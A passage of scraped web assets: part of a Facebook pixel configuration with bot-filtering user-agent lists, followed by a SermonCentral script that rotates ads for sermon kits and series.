vin":[{"require_exact_match":false,"potential_matches":["^.{0,1000}$"]}],"year":[{"require_exact_match":false,"potential_matches":["^-?\\d+$"]}]}});
fbq.loadPlugin("standardparamchecks");
instance.optIn("463151060548807", "StandardParamChecks", true);
fbq.loadPlugin("topicsapi");
instance.optIn("463151060548807", "TopicsAPI", true);
config.set("463151060548807", "gating", {"gatings":[{"name":"content_type_opt","passed":true},{"name":"experiment_xhr_vs_fetch","passed":true},{"name":"read_nested_event_id","passed":true},{"name":"offsite_clo_beta_event_id_coverage","passed":false},{"name":"enable_product_variant_id","passed":true},{"name":"enable_shopify_additional_events","passed":false},{"name":"enable_shopify_search_contents","passed":false},{"name":"enable_shopify_payment_fields","passed":false},{"name":"enable_shopify_external_id","passed":false},{"name":"dpo_country_state_validation","passed":false}]});
fbq.loadPlugin("gating");
instance.optIn("463151060548807", "Gating", true);
config.set("463151060548807", "botblocking", {"rules":{"spider_bot_rules":"01job\n0abot\n0agentname\n0apachebench\n0applesyndication\n0ask jeeves\n0ask+jeeves\n0atomz\n0avantgo\n0baiduspider\n0blitzbot\n0bloglines\n0bordermanager\n0changedetection\n0check_http\n0checkurl\n0chkd\n0contype\n0Download Ninja\n0Download+Ninja\n0dts agent\n0dts+agent\n0favorg\n0getright\n0golem\n0gomezagent\n0googlebot\n0grabber\n0ia_archive\n0ichiro\n0IEAutoDiscovery\n0indy library\n0indy+library\n0infolink\n0internet ninja\n0internet+ninja\n0internetseer\n0isilo\n0jakarta\n0jobo\n0justview\n0keynote\n0larbin\n0libwww-perl\n0linkbot\n0linkchecker\n0linklint\n0linkscan\n0linkwalker\n1lwp\n0lydia\n0magus bot\n0magus+bot\n0mediapartners-google\n0mfc_tear_sample\n0microsoft scheduled cache content download service\n0microsoft url control\n0microsoft+scheduled+cache+content+download+service\n0microsoft+url+control\n0miva\n0mj12bot\n0monitor\n0mozilla\/5.0 (compatible; msie 5.0)\n0mozilla\/5.0+(compatible;+msie+5.0)\n0ms frontpage\n0MS Search\n0ms+frontpage\n0MS+Search\n0MSNPTC\n0nbot\n1ng\/2.0\n0nutch\n0nutscrape\n0ocelli\n0patric\n0pluck\n0plumtree\n0powermarks\n0psbot\n0rpt-http\n0rssreader\n0scooter\n0seekbot\n0sherlock\n0shopwiki\n0slurp\n0sucker\n0templeton\n0\/teoma\n0thunderstone\n0t-h-u-n-d-e-r-s-t-o-n-e\n0topix\n0ukonline\n0ultraseek\n0urchin\n0vagabondo\n0web downloader\n0web+downloader\n0webauto\n0webcapture\n0webcheck\n0WebCopier\n0webtool\n0wget\n0xenu\n0yacy\n0zealbot\n0zeusbot\n0ez publish link validator\n0ez+publish+link+validator\n0Goldfire\n0SiteVigil\n0iOpus\n0Microsoft BITS\n0Microsoft+BITS\n0heritrix\n0yahoofeedseeker\n0internal zero-knowledge agent\n0internal+zero-knowledge+agent\n0SurveyBot\/\n0Liferea\n0YahooSeeker\n0FindLinks\n0oodlebot\n0AdsBot-Google\n0KHTE\n0KTXN\n0Advanced Email Extractor\n0Advanced+Email+Extractor\n0webbot\n0panscient.com\n0Snoopy\n0bot\/1.0\n0UniversalSearch\n0Maxamine\n0Argus\n0Google Wireless Transcoder\n0Google+Wireless+Transcoder\n0ClickAJob\n0JobRapido\n0Python-urllib\n0http:\/\/bot.ims.ca\n0System Center Operations Manager\n0System+Center+Operations+Manager\n0JoeDog\n0websitepulse\n0BitvoUserAgent\n0Mozilla\/4.0 (compatible; MSIE 6.0; Windows NT 5.1;1813)\n0Mozilla\/4.0+(compatible;+MSIE+6.0;+Windows+NT+5.1;1813)\n0Paros\n0Watchmouse\n0proximic\n0Scoutjet\n0Twiceler\n0Pingdom\n0Europarchive\n0Webmetrics\n0holmes\n0AlertSite\n0Yahoo Pipes\n0Yahoo+Pipes\n0SimplePie\n0Drupal\n0HTMLParser\n0SnapPreviewBot\n1FDM 3.x\n1FDM+3.x\n0Trovit\n0RiverglassScanner\n0Wepbot\n0Siteimprove\n0archive.org\n0VocusBot\n0BLP_bbot\n0W3C_Validator\n0Dotbot\n0(simulated_by_Webserver_Stress_Tool)\n0Linguee Bot\n0Linguee+Bot\n0WAPT\n0updatepatrol\n0SiteCon\n0twitterbot\n0richmetrics.com\/bot\n0bingbot\n0WWW-Mechanize\n0Google Web Preview\n0Google+Web+Preview\n0ADGBOT\n0httpunit\n0HttpComponents\n0Twisted PageGetter\n0Twisted+PageGetter\n0AppEngine-Google\n0YioopBot\n0Flamingo_SearchEngine\n0Atomic_Email_Hunter\n0FeedBurner\n0talktalk.co\n0facebookexternalhit\n0adbeat\n1SJN\n0outbrain\n0TweetmemeBot\n0WASALive\n0wikiwix-bot\n0Ezooms\n0HiScan\n0d24y-aegis\n0Google-HotelAdsVerifier\n0FupBot\n0moatbot\n0VMCbot\n0companydatatree\n0CookieReports\n0BingPreview\n1Scan\n0flamingosearch\n0Reconnoiter\n0Funnelback\n0Feed43\n0auditbot\n0Genieo\n0NerdByNature\n0Python-httplib\n0Cutbot\n0Server Density External Llama\n0Server+Density+External+Llama\n0MNA Digital Circonus Check\n0MNA+Digital+Circonus+Check\n0scanalert\n0catchpoint\n0discoverybot\n0Jooblebot\n0bitlybot\n0ADR)\n0YottaaMonitor\n0AdometryBot\n0TSMbot\n0PhantomJS\n0tagscanner\n0LoadImpactPageAnalyzer\n0CFSCHEDULE\n0searchme.com\/support\/\n0MetaURI\n0cXensebot\n0linkdex\n0SearchBot\n0ColdFusion\n0Open Web Analytics Bot\n0Open+Web+Analytics+Bot\n0YahooExternalCache\n0HP SiteScope\n0HP+SiteScope\n0Nielsen\n0Feedzilla\n0Superfeedr\n1Java\/\n0MixrankBot\n0Squider\n0topsy.com\/butterfly\/\n0Neustar\n1InAGist URL Resolver\n1InAGist+URL+Resolver\n1Crowsnest\/\n1kraken\/\n1JS-Kit URL Resolver\n1JS-Kit+URL+Resolver\n1python-requests\/\n1Scrapy\/\n0imgsizer\n0PTST\n0WeSEE:Search\n0ContextAd Bot\n0ContextAd+Bot\n0ADmantX\n0Google-HTTP-Java-Client\n0YahooCacheSystem\n0Typhoeus\n0Twikle\n0EbuzzingFeedBot\n0Cliqzbot\n0CrystalSemanticsBot\n0Livelapbot\n0evidon\n0automationtest\n0WeSEE:Ads\/\n0riddler.io\n0LongURL API\n0LongURL+API\n0LOCKSS cache\n0LOCKSS+cache\n0Go 1.1 package http\n0Go+1.1+package+http\n0google_partner_monitoring\n0SiteExplorer\n0A6-Indexer\n0VigLink\n0HTTP_Request2\n0binlar\n0BUbiNG\n0spbot\n0LinkTiger\n0newspaper\/0.0.\n0twibble.io\n0GoogleSecurityScanner\n0RKG Url Verifier\n0RKG+Url+Verifier\n0MaxPoint Bot\n0MaxPoint+Bot\n1Worldwatch\/\n1WebNotifier\/\n0oia.OWA\n0Google Page Speed Insights\n0Google+Page+Speed+Insights\n0Site24x7\n0RediffNewsBot\n0WinHttpRequest\n0aiHitBot\n0help.coccoc.com\n0Adsense-Snapshot-Google\n0prerender\n0COMODO SSL Checker\n0COMODO+SSL+Checker\n0RuxitSynthetic\n0EngageBDR\n0intergator\n0Yahoo Ad Monitoring\n0Yahoo+Ad+Monitoring\n0Applebot\n0flipboard.com\/browserproxy\n0ArgClrInt\n0Halebot\n0SkypeUriPreview\n1AHC\/\n0Lyttbot\n0DYbot\/\n0Apache-HttpClient\/4.\n0WeSEE_Bot\n0bl.uk_lddc_bot\n0special_archiver\n0SemrushBot\n0alexa site audit\n0alexa+site+audit\n0PRTGCloudBot\n0Domain Re-Animator Bot\n0Domain+Re-Animator+Bot\n0GigablastOpenSource\/\n0Amazon Route 53 Health Check Service\n0Amazon+Route+53+Health+Check+Service\n0ZnajdzFoto\/Image\n0(compatible; Optimizer)\n0(compatible;+Optimizer)\n0Moreover\/5.1\n0Spundge\/0.1\n0CaptoraBot\n1ltx71\n0Google News\n0Google+News\n0AppleNewsBot\n0Freshbot\/\n1eContext\/\n0tangjiutao\n0kulturarw3\n0SearchmetricsBot\n0evaliant\n0sqlmap\n0web.nli.org.il\/sites\/NLI\/English\/collections\n0Masabeeh\/Masabeeh\n1omgili\n1CloudEndure Scanner\n1CloudEndure+Scanner\n0Nmap Scripting Engine\n0Nmap+Scripting+Engine\n0SmartBriefBot\n0FartBot\n0GCE x86\n0GCE+x86\n0Sgalerts\n0HubSpot Marketing Grader\n0HubSpot+Marketing+Grader\n0Facebot\n0NeumobBot\n0Macros-Web-Automation\n0Go-http-client\n0AppInsights\n0SpringBot\n0Clickagy Intelligence Bot\n0Clickagy+Intelligence+Bot\n0BoogleBot\n0webScrapy\n0searchbutton.org\n0naver.me\/bot\n0pinterest.com\/bot\n0BrandVerity\n0AddThis.com\n0Mediatoolkitbot\n0MetaCommentBot\n0Wotbox\/\n0CJBot\n0PiplBot\n0MojeekBot\n0Quantcastbot\n1arianna.libero.it\n1LittleScraper\n0ken-webarchiving\n0TagInspector\n0quantcastbtot\n0JobboerseBot\n0zgrab\/\n0demandbase\n0Dataprovider.com\n0OpenVAS\n0Plukkie\/\n0ips-agent\n0Yeti\/\n0evc-batch\/\n0CrsspxlBot\n0The Knowledge AI\n0The+Knowledge+AI\n0OPBot\n0DuckDuckBot\n0APIs-Google\n0FlippBot\n0HisBot\n0Tesseract\/\n0Qwantify\/\n0archivethe.net\n1G-i-g-a-b-o-t\n0HubSpot; combined-css\n0HubSpot;+combined-css\n0ExtLinksBot\/\n0Laserlikebot\/\n1expo9\n0ScooperBot\/\n0YaK\/\n0HeadlessChrome\/\n0OSZKbot\/\n0wewatchtgbu\n0Google-Apps-Script\n0CloudFlare-AlwaysOnline\/\n0shrinktheweb\n0Nessus\n1bl.uk_ldfc_bot\/\n1MixnodeCache\/\n0Fess\/\n0INA dlweb\n0INA+dlweb\n1TagVisit\/\n1Wada.vn Vietnamese Search\n1Wada.vn+Vietnamese+Search\n0CutyCapt\n0Datanyze\n1Google-Ads-Overview\n0Google-Read-Aloud\n0SISTRIX Optimizer\n0SISTRIX+Optimizer\n0PressRush\/\n0CVManaged\n0Mappy\/\n1SemanticJuice\n1ddline.cn rank history\n1ddline.cn+rank+history\n1IZaBEE\/\n0marfeelman\n0dejaclick\/\n0NumeratorBot\n1LamarkBot\n0adscanner\/\n1IDG\/\n0NetpeakCheckerBot\/\n0Lucidworks-Anda\/\n0DuplexWeb-Google\/\n0digital long-term preservation project\n0digital+long-term+preservation+project\n1ePochta_Extractor\/\n0contentinsights.com data-extractor\/\n0contentinsights.com+data-extractor\/\n0Wappalyzer\n0woorankreview\/\n0NewsUSA\/\n1Pandalytics\/\n1Seeker v\n1Seeker+v\n0PR-CY.RU\n1Google-speakr\n0Chrome-Lighthouse\n0um-LN\/\n1SeobilityBot\n0aiohttp\/\n0Eesti Rahvusraamatukogu\/\n0Eesti+Rahvusraamatukogu\/\n1WordChampBot\n0ExaleadCloudview\/\n1PleskBot\n0Scrubby\/\n0Pubperf-Lighthouse\n1StatusCake_Pagespeed_Indev\n0ArchiveBot\/\n1Dispatch\/\n1Easy-Thumb\n1!Susie\n0Netcraft Web Server Survey\n0Netcraft+Web+Server+Survey\n0ZyBorg\/\n1Pompos\/\n0FurlBot\/\n0Ghost Inspector\n0Ghost+Inspector\n1Mnogosearch\n1ScooperBot\n0Select.Pdf\n0IndeedBot\n0CouponWCode Bot\/\n0CouponWCode+Bot\/\n0MicroAdBot\/\n0botify\n1ScopeContentAG-HTTP-Client\n0YaDirectFetcher\/\n0YandexAccessibilityBot\/\n0YandexAdNet\/\n0YandexBlogs\/\n0YandexBot\/\n0YandexCalendar\/\n0YandexDirect\/\n0YandexDirectDyn\/\n0YandexFavicons\/\n0YandexForDomain\/\n0YandexImageResizer\/\n0YandexImages\/\n0YandexMarket\/\n0YandexMedia\/\n0YandexMedianaBot\n0YandexMetrika\/\n0YandexMobileBot\/\n0YandexMobileScreenShotBot\/\n0YandexNews\/\n0YandexOntoDB\/\n0YandexOntoDBAPI\/\n0YandexPagechecker\/\n0YandexPartner\/\n0YandexRCA\/\n0YandexScreenshotBot\/\n0YandexSearchShop\/\n0YandexSitelinks\n0YandexSpravBot\/\n0YandexTracker\/\n0YandexTurbo\/\n0YandexVerticals\/\n0YandexVertis\/\n0YandexVideo\/\n0YandexVideoParser\/\n0YandexWebmaster\/\n0YandexAntivirus\/\n0PetalBot\n0AspiegelBot\n18LEGS\n0Google Favicon\n0Google+Favicon\n0Adsbot\/\n0NetcraftSurveyAgent\/\n1CriteoBot\/\n0detectify\n0Uptime\/\n1axios\/\n0seolyt\/\n0ssr.ias-lab.de\n0AmazonProductDiscovery\/\n1armeria\/\n0sitebulb\n0webprosbot\/\n0DatadogSynthetics\n1dinoponera\n0inetdex-bot\/\n0bne.es_bot\n1fasthttp\n0SOTScraper\n1IAB-Tech-Lab\n1HubSpot Page Screenshot Service\n1HubSpot+Page+Screenshot+Service\n1HubSpot Content Details\n1HubSpot+Content+Details\n0SnapchatAds\/\n0SeekportBot\n0Morningscore Bot\/\n0Morningscore+Bot\/\n0ChatGPT-User\/\n1OnlineOrNot.com_bot\n0GPTBot\n0YextBot\/\n0Google-InspectionTool\n0GoogleOther\n1GoogleProducer\n1Google-Safety\n0Google-Site-Verification\n0Storebot-Google\n0MicrosoftPreview\/\n1CCBot\n1PageFreezer\n1rogerbot\n0Checkly\n1ClaudeBot\n1Doximity-Pipeline\n0Y!J-\n0SinceraSyntheticUser\n0ip-label\/\n0Aolbot-News\n0OneTrust\n0ImagesiftBot\n1meta-externalagent\/\n0wpbot\/\n0AudigentAdBot\n0Konturbot\/\n1Syncbot-Image\/\n1StatusCake_pagespeed_bot\n1amazon-Qbusiness\n0aport~netaporter~OperaPortable~ligaportal\n0b2w~B2WTenisnew\n0combine~Combined\n0crawl~BookCrawler\n0crescent~Crescent Build~Crescent+Build\n0curl~Curlings~RipCurl~UnityPlayer\/~bidstack~Gstreamer~WidgetManager Safari\/~WidgetManager+Safari\/\n0dialer~PictureDialer~spydialer-mobileapp\n0fetch~FetchTV~FarfetchShop~Fetch Rewards~Fetch+Rewards~Fetch\u002520Rewards\n0grub~DoodleGrub~MacGruber\n0harvest~ghostharvest\n0httrack~FlightTrack\n0ibot~ibotta\n0lisa~elisa~Bose_Lisa~VictorReader Stream~VictorReader+Stream\n0newsnow~dcnewsnow\n0nomad~sanomadigital\n0obot~robotics~TheRobotFree\n0pita~spital~Capital\n0sohu~SohuEnNews~SOHUVideo~SohuNews~sohutobankumobairu\n0spider~SpiderSolitaire~GLX Spider~GLX+Spider~Spider Build~Spider+Build~; Spider~; Spider_~;+Spider+~;+Spider_~Spider\/6.~Spider\/7.~SpiderGo\/1.6\n0teleport~iTeleport\n0webtrends~WebtrendsClientLibrary\n0worm~DeathWormGame\n0iSearch~HiSearch\n0Daum~DaumApps~DaumDevice\n0OrangeBot~OrangeBotswana\n0Seznam~Edition Seznam~Edition+Seznam\n0okhttp\/~RTLplay\/~skymais\/~dgo\/~Hepsiburada\/\n1WhatsApp\/~CFNetwork~Darwin","browser_patterns":"0(Apple; CPU)\n0(Apple;+CPU)\n0++UE4+Release\n17plus\/\n1ABCNews\n1ADBChromium\/\n1ADhubee\n1AHONG\n1AIM\n1ALHttpServer\/\n1ANVSDK\n1AOL\/AIM\/\n1AOLadServerGifbank\n1APL\/\n1APLB\/\n1APLV\/\n1ASPlayer\n0ATSC\n1AU-MIC\n1AUDAC\n1AUDIOVOX-\n1AV_Receiver\/\n1Acast\/\n1AdColony Adserver\/\n1AdColony+Adserver\/\n1AdXChange\n0AdobeAIR\n0AerServ\n1Aftonbladet\/\n1AirPlay\/\n1Alcatel\n1All4_iOS\/\n0Amazon\n1Amiga\n0Amion\n1Amoi\n0Android\n1AntennaPod\/\n1Anypoint-SSP\/\n0Anzu\n1Apache-HttpClient\/UNAVAILABLE\n1Apple Mac\n1Apple Safari\n0Apple TV\n1Apple+Mac\n1Apple+Safari\n0Apple+TV\n1AppleCoreMedia\n0AppleTV\n1Appsflyer-Server\n1Apsalar-Postback\n1Asus\n1Audiomob\/\n1Audizio\n1AvegaMediaServer\/\n1Avito\n1AvsDeviceSdk\/\n0BARouter\n1BASS\n1BIRD\n1BJE_Radio_iNet\n0BREW\n0BUNTE.de\/de.burda.buntede\n1Barix Streaming Client\n1Barix+Streaming+Client\n1Beachfront Spot Linear\n1Beachfront+Spot+Linear\n1BenQ\n1BlackBerry\n1Bleach\/\n0Blitzlicht\/com\n1Boggle\n1Bose\/\n1Bose_Lisa\/\n1Branch Metrics API\n1Branch+Metrics+API\n1Break\n1Bring!\/\n1Bring\/\n1BroadSign Reach DOOH Player\/\n1BroadSign+Reach+DOOH+Player\/\n1Bullhorn\/\n1CC WiFi 3\/\n1CC+WiFi+3\/\n1CDM\n0CFNetwork\n1CMC\n1CadentAAE\/\n1CanoeSTB\n1CanoeVentures\/RequestManager\n1CasaTunes\n1CastBox\/\n1Castro 2022.1\/\n1Castro+2022.1\/\n0Chatwork\n0Chocolate-VMP\/\n0Cinemo\/\n0Configuration\/CLDC\n0Crazy Browser\n0Crazy+Browser\n1Crunchyroll\/\n1Cupid\/\n1DBTEL\n1DEVAStreamClient\n1DJP-900NET\/\n1DMTT\n1Dalvik\n1Dancing\u002520On\u002520Ice\n1DancingOnIce\n0Darwin\n1Deezer Podcasters\/\n1Deezer+Podcasters\/\n1Deezer\/\n1Disney+;in.startv.hotstar\n1DoCoMo\n0DoubleClick RProxy\n0DoubleClick SmartCount\n0DoubleClick+RProxy\n0DoubleClick+SmartCount\n0Doximity\n1Draw\u002520Free\n1ERICY-\n0ESPNApp_ExoPlayer\n1EbGamingClient\n1EbPcExtMng\n1Echo\/\n1Elinks\n0Elisa\n1Emacs-W3\n1Ericsson\n0Eudora\n1Eurogamer\n1Explorer-VeohWebPlayer\n1FB4A\/Facebook\n0FBAN\/\n1FMODStudio\/\n1FOXNews\/\n1FOXTELIQ\/\n1FTV\/\n0FVP_STB_BCM\n1FantasyUniversal\n1FeedDemon\n1Fetch Rewards\n1Fetch\u002520Rewards\n1Fetch+Rewards\n0FetchTV\n0FireOS\n0FireTV\n1Fly\n1Frameplay\/\n1France Explorer\n1France+Explorer\n1FreeSWITCH(mod_shout)\/\n1FreeStreamer\/\n1Fubo\/\n1GIONEE\n1GSA\/\n1GStreamer\n1GlovoAds\/\n1Go.Web\/\n1Google-AdX-Bidder-Ping\n1Gradiente\n0Grundig\n1H2My-MyHttp\/\n1HD-MMD1010\/\n1HD2_\n1HP iPAQ\n1HP+iPAQ\n0HPiPAQ\n1HS-\n1HTC\n1HZN\/\n1Haier\n1HangingWithFriendsFree\n0HasOffers\n0HbbTV\n1Headliner\/\n1Hepsiburada\/\n1HollerSDK\/\n0HorizonWPE\n1Horoscopes\n1HotJava\n1Huawei\n1Hulu\n1IBM WebExplorer\n1IBM+WebExplorer\n1ICE Browser\n1ICE+Browser\n1ICQ\n1IMAtvOS\n1IPTVSmartersPlayer\n1IR 500-21\/1.0\n1IR+500-21\/1.0\n1IR-140\/1.0\n1IR-150BT\/1.0\n1IR45SW\/1.0\n1IR6500\/1.0\n1ITV_Player\n1Icecast\n0Ignition X\/\n0Ignition+X\/\n1Ignition\/\n1Inovonics\n1InstantRadio\/\n1Internet Explorer\n1Internet+Explorer\n1Invoca-Integrations\n1Iqoya\/\n1J-PHONE\/\n1KDDI-\n0Klondike\n1Kodi\/\n1Konqueror\n1L-mode\/\n1LENOVO\n1LG Browser\n1LG+Browser\n1LG-\n1LG\/\n1LGE-\n1Lavf\n1LinkBoks\n1Liquidsoap\/\n1Lotus SmartCenter\n1Lotus+SmartCenter\n1Lotus-Notes\n1Louisville\/Zune\/Xbox360\n1Luminary\/\n1Lynx\n1M6\/\n0MALNJS\n0MAUI\n1MCR6000\n1MML\/\n1MOT-\n1MOTO-\n1MOTORAZR\n1MOTORIZR\n1MOTOROKR\n0MQQBrowser\n0MSN Mobile\n0MSN+Mobile\n1MTA:SA Server\n1MTA:SA+Server\n1MacMini\n1MacPro\n1Macbook\n1Magic 1278 App\n1Magic+1278+App\n1Magnite Audience Lock Proxy\n1Magnite+Audience+Lock+Proxy\n1MailOnline\n0MapQuest Mobile\n0MapQuest+Mobile\n0MapQuest-Mobile\n1MapQuest\/\n1MarqueeSports\n1MassiveAdClient\n1MediaPicker\/\n1Meebo\/\n1Megaphone-Tracking-Url-Service\/\n1Micromax\n1Microsoft Advertising Count\n1Microsoft Internet Explorer\n1Microsoft Office\/\n1Microsoft Xbox\n1Microsoft+Advertising+Count\n1Microsoft+Internet+Explorer\n1Microsoft+Office\/\n1Microsoft+Xbox\n1Microsoft-IPTV-Client\/\n1Microsoft-Xbox-One\n1Microsoft\/\n1Mitsu-\n1Mitsu\/\n1MixerBox\/\n1MobileSafari\n1Moozilla\n1Mosaic\n1Motorola\n1MoveIt\n1Mozilla Compatible\n1Mozilla+Compatible\n1Mozilla\/\n1Mplayer\n1Music Player Daemon\n1Music+Player+Daemon\n1Music\/1.2.5\n1Music\/3.1\n1MyYearbook\n1NBA\/\n1NDS\/http_user_agent\n1NEC-\n1NETCOMplete\n1NP800-Uniti\n1NRS DOOH PLAYER\/\n1NRS+DOOH+PLAYER\/\n1NSPlayer\n1NYTimes\/\n1NanoMusic\/\n1Naruto\/\n0NetFront\n1Netflix\/\n0Netgem\n1Nokia\n1Nuvo Player\n1Nuvo+Player\n1OAR\/\n1ORF Tvthek\n1ORF+Tvthek\n1OmnyStudio-RecordingAgent\/\n0OneBrowser\n1Onefootball\/\n1Opera\n0Opera Mini\n0Opera+Mini\n0OperaMini\n1Outlook-Express\/\n1Overcast\/\n0PC-Youku\/\n1PG-\n0PHILIPS\n0PS3Application\n0PS4Application\n1PT-\n1PalmCentro\n1Palmscape\/\n0Panasonic\n0Pandora\n1Pantech\n1PatchWall\n0Philco\n1Playapod\/\n1Player FM\n1Player+FM\n0PlayerWON\n0Playstation\n1Pocket Casts\n1Pocket+Casts\n1PodCruncher\/\n1Podbean\/\n1PodcastGuru\n1Podcasts\/\n1Podhero\/\n1Podkicker Pro\/\n1Podkicker+Pro\/\n1Podkicker\/\n1Podscribe\/\n0Profile\/MIDP\n0Proxy; STB\n0Proxy;+STB\n1QC-\/\n1QC6035\/\n1QYPlayer\/iOS\/\n1QtWebKit\n1Qtek\n1RD2020\n1RD21\n1RMA\/\n1RSSRadio\n1RT-STB-FW\/\n0RTLplay\/\n1Radio.com\/\n1Radio\u0040Netscape\n1RadioBOSS\n1RadioPublic\/\n1Radioplayer\n1Realytics\/\n1Reddit\/\n0ResponseTap\n1Rhythm\n0Roku\n1Rover\n0Ruckus\n1S0undTV\n1S810X\n1SAGEM\n1SCH-\n1SEC-\n1SEC03\n1SECastPlayer\n1SFRWebkitLauncher\n1SFRWpeBrowser\/\n1SGH-\n1SHARP\n1SHImpressionTracker\/\n1SKT11SK\n1SMFC\/\n1SMTP\n1SOLEO\n1SPD\/\n1STB\/HW_\n1Sabre\n1Safari\n0Samsung\n1Samsung-SGH\n1Sanyo-\n1ScoreMobile\/\n1ScrambleWithFriends\n0Semp\n0Series60\n1ShareChat\/\n1ShareChatApp\/\n0Silk-Accelerated\n0Simple Browser\n0Simple+Browser\n1SiriusXM\/\n0SiteKiosk\n1SkyD_STB\n1SkyQ_STB\/\n1SmartDownload\n0SmartTV\n1SoftBank\n1Solitaire\n1SolusTV\n0Sonos\n1Sony\n0SonyEricsson\n1Spice\n1Spinner\n1Sportacular\/\n1Sportbladet\/\n0SpotXchange\n0Spotify\n0Spotx Web Proxy\n0Spotx+Web+Proxy\n1Stitcher\/\n1Stocard\/\n1StreamCreed\n1StreamMagic\/\n0Sunrise\n1Surviving_HS\n0Syabas\n1T-Mobile Dash\n1T-Mobile+Dash\n1TBD\n1TF1\/\n0TFFTWrapper\n0TIANYU-KTOUCH\n1TMZ\n1TPSystem\n1TVMusic\/\n1TWC\n1TabloTV\n1Talk\u002520Radio\n1Tapjoy Downloader\n1Tapjoy+Downloader\n0TeleNav\n1Textfree\n1TiVo\n0Tizen\n0Toshiba\n1TransperaSDK\n0TremorVideo\/SSP-AdServer\n0TritonDigitalTracker\n1TuneIn\n1U2FsdGVkX1\n0UCBrowser\n0UCWEB\n1UK-MHEG\n1UNiDAYS\/\n0UP.Browser\n0UP.Link\n0UP\/\n1UPnP\/1.0\n1UnityPlayer\/\n1UnlimitedSMS\n1Uzbl\n1VAMPIRE\/\n1VIOOH 1.0\n1VIOOH+1.0\n1VIZIO\n1VLC\n1Vert.x-WebClient\/\n1VictorReader Stream\n1VictorReader+Stream\n1Videofy.me\n0Vienna\/\n1Virgin\u002520Radio\n1Vistar Media\n1Vistar+Media\n1Vodafone\n0Vungle\n0W3M\n1WELLCOM\n1WFB user agent\n1WFB+user+agent\n1WMPlayer\/\n0WMT1H\/\n0WapTV\/\n1WebtrendsClientLibrary\n0WidgetManager Safari\/\n0WidgetManager+Safari\/\n1WinWAP\n1Winamp\n0Winamp3\n0Windows Ad Client\n0Windows Phone\n0Windows+Ad+Client\n0Windows+Phone\n1Windows-Media-Player\/\n0WindowsAdClient\n1Wise\n1WordsWithFriendsFree\n1Wowza\n1X\u002520Factor\n0XBOX360\n1XV6975\n0Xbox Live Client\n0Xbox+Live+Client\n0XboxOne\n1Xda\n1Xdevel\/\n1Xtream-Codes\n1Y!J2ME\n1Y!MSGR\n1Y!Oasis\n1Y!PHOTOS\n1YInstHelper\n1YJInstHelper\n1YPC\n1YPHOTOS\n1YUMSURL\n1Yahoo!_for_SMS\n1YahooMailProxy\n1YahooMobile\n0YouView\n1ZTE-\n1Zune\/\n0abcplayer\n1abr_and\n1abr_ios\n0adjust.com\n0anonymized by abelssoft\n0anonymized+by+abelssoft\n1aolbrowser\n1atc\/\n0atmosphere_tv\n1barcoo\n0bidstack\n1bpr-systems.de\/useragent\n1burnbubb\n1checkpoints_\n1clearchannel\/\n1clipfish\n1cly_and\n1cly_ios\n0com.facebook.katana\n0com.mlb.AtBatUniversal\/\n1com.murselturk.radyo7\n0com.skype.skype\n1dashplayer souphttp\n1dashplayer+souphttp\n1dopod\n0dorado wap-browser\n0dorado+wap-browser\n1doubleTwist CloudPlayer\n1doubleTwist+CloudPlayer\n1elemidia\/\n1exoplayer\n1flixster\n1foobar2000\/\n1gPodder\/\n1gbplugin\n1ghr_and\n1ghr_ios\n0googletv\n1hxg-adRequest\n1i-mobile\n1iBrowser\n0iCab\n1iHeartRadio\/\n0iLiga\n1iMac\n1iOS\/Facebook\n0iPhone\n0iPod\n0iTunes\n1iVoox\n0ios_ampya\n0ipad\n1ipla\/\n1ipla_MOBILE\n1kis_and\n1kis_ios\n0kochava\n1krg_and\n1krg_ios\n1libmpv\n1liquid air lab\n1liquid+air+lab\n1loki\n1marktjagd\n1mgc_and\n1mgc_ios\n1mheg-uk\n1mipla_a\n1mipla_w8rt\n1mp3play\/\n1myCANAL\/\n1myTuner\n0nederland.fm\n1nook browser\n1nook+browser\n1offeristafr\n1orf-tvthek\n0ott_dt_stb\n0partner frontier\n0partner+frontier\n1pb0.6b\n1phonostar-Player\/\n1podcast\/\n0podcastoneaustralia\/\n1prk_and\n1prk_ios\n1profital\n1radio.de\n1retail_midiagency\n1scorecenter\n1scrabblefree\n0seventv\/\n0smartclip-atv\n1stingray\n1talkSport\n1totalplaystb beam\/\n1totalplaystb+beam\/\n1treo\n1trivum\/\n1tubi\/pixel-proxy\n1tv-box\/pickx\/\n0twitter\n0uforia\n1waipu\/\n0wap browser-karbonn\n0wap+browser-karbonn\n1webUserAgent\n0windows mobile application search\n0windows+mobile+application+search\n0windowsphoneadclient\n0wininethttploader\n1wogibtswas\n1wunderkauf\n1xbox"}});
fbq.loadPlugin("botblocking");
instance.optIn("463151060548807", "BotBlocking", true);
fbq.loadPlugin("websiteperformance");
instance.optIn("463151060548807", "WebsitePerformance", true);instance.configLoaded("463151060548807"); }});

--- FILE ---
content_type: application/javascript
request_url: https://i.cdn-sc.com/uploads/bot/sc-kit-ad-rotate.js
body_size: 1561
content:
let kits = [{"link":"https://sermoncentral.com/Premium-Sermon-Kits/Detail?PremiumSermonKitId=95","name":"The Shepherd's Psalm","image":"https://i.cdn-sc.com/uploads/bot/Psalm23Square.jpg","linkText":"Classic Sermon","description":"Preach this classic sermon on God's steadfast provision and remind your church that the Lord is the good shepherd who loves, protects, guides, and cares for His flock through all seasons"},{"link":"https://sermoncentral.com/Sermon-Series-Kits/Detail?SermonSeriesKitId=53","name":"Baggage","image":"https://i.cdn-sc.com/uploads/bot/baggage-square.jpg","linkText":"3-week Sermon Series","description":"Preach this 3-week sermon series on freedom in Christ and help your church unpack all the worthless weight they have been carrying and learn to live free!"},{"link":"https://sermoncentral.com/Sermon-Series-Kits/Detail?SermonSeriesKitId=54","name":"Focus","image":"https://i.cdn-sc.com/uploads/bot/focus-square.jpg","linkText":"4-week Sermon Series","description":"Preach this 4-week sermon series on keeping our eyes on heaven and help your congregation cut through the noisiness of life and focus on Jesus."},{"link":"https://sermoncentral.com/Sermon-Series-Kits/Detail?SermonSeriesKitId=37","name":"Rooted","image":"https://i.cdn-sc.com/uploads/bot/rooted-square.jpg","linkText":"4-week Sermon Series","description":"Preach this 4-week sermon series on nurturing the seed of salvation and teach your church how to cultivate their hearts and minds into a fertile placewhere their relationships with God can grow."},{"link":"https://sermoncentral.com/Sermon-Series-Kits/Detail?SermonSeriesKitId=80","name":"James: Faith and Works","image":"https://i.cdn-sc.com/uploads/bot/james-square.png","linkText":"5-week Sermon Series","description":"Preach this 5-week sermon series on the complete book of James and cultivate a more healthy, fruitful, and faith-filled experience in your 